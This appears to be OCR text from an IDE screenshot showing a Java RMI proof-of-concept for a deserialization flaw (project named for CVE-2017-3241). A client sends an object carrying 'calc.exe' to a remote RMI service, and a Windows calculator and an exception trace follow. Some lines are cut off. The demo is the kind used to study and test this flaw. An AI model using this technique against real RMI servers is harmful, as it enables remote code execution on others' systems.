 out
server
rmi_cve20173241.iml
External Libraries
Scratches and Consoles
4 import java.rmi.registry.Registry;
5
6 public class Client {
7 public static void main(String[] args) throws RemoteException, NotBoundException {
8 Message msg = new Message();
9 msg.setMessage("nihao");
10 Publicknown publicknown = new Publicknown();
11 publicknown.setAxin("calc.exe");
12 publicknown.setMessage("hello");
13 Registry registry = LocateRegistry.getRegistry( por
14 Phone phone = (Phone) registry.lookup( name: "phone
15 phone.sendMessage(publicknown);
16 }
17 }
18
Client › main()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Server × Client ×
D:\Java\jdk8u231\bin\java.exe ...
Exception in thread "main" java.lang.IllegalArgumentException: argument type mismatch <14 internal calls>
at java.lang.Thread.run(Thread.java:722) <6 internal calls>
at Client.main(Client.java:15)
7: Structure